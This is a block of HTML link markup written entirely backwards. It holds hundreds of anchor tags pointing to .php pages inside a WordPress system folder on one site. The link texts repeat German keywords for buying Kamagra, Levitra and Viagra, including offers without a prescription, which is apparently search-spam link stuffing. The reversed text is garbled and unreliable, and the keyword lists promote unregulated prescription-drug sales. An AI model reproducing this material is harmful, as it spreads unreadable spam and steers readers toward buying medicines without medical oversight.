sehcsireneG>"php.silaic-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argamaK>"php.gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued dlog argamaK>"php.dnalhcstued-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak 